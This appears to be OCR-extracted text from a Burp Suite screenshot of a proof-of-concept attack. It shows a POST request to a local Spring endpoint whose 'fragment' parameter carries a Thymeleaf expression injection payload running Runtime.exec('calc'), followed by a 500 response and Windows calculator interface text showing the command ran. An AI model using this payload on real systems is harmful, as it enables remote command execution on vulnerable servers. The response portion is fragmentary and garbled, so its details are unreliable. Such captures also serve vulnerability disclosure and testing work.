 Request
Pretty Raw Hex
\n
1 POST /monitor/cache/getNames HTTP/1.1
2 Host: 127.0.0.1:8088
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Cookie: JSESSIONID=9b9e6b09-630b-4d62-bb08-3bd0c2ff4d45
6 Connection: keep-alive
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9
20 fragment=
__*%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStr
eam()).next()%7d__::.x
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language:
4 Date: Tue, 26 Nov
5 Connection: close
6 Content-Length: 9
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta c
12 <meta na th, initial-scale=
13 <title>
Ru
</title
14 <link h eet"/>
15 <link h >
16 <link h
17 </head>
18 <body class=
19 <div cl eInDown">
20 <h
</
21 <h
</
22
23 <d
24 们抱歉。您可以返回
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =